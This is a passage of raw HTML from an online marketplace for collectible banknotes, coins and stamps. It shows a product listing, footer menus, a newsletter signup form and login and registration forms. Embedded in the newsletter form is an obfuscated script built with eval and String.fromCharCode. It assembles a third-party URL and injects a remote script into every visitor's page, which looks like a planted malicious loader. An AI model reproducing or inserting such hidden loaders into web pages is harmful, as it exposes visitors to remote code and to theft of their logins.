5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9187 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9187"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/macau-10-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.15.11-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9186" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.15.11-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.15.11-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.15.11-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9187" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/macau-10-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9187">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9187" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9187" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9187" data-product_sku="" aria-label="Add to basket: &ldquo;A95. Macau, 10, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A95. Macau, 10, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/macau-10-unc/">A95. Macau, 10, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>420.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-607 --></div></div></div><!-- #product-9143 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768858662" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/7.gif' alt='7'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/3.gif' alt='3'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 30</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 338</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 33</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 392</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/nigeria-10-unc/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="fe4b3291a1"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me774266797"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me774266797"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/nigeria-10-unc/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="fe4b3291a1"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/nigeria-10-unc/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010161562032" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text16507365480101659023260">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101659023260" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="fe4b3291a1"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="fe4b3291a1"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" 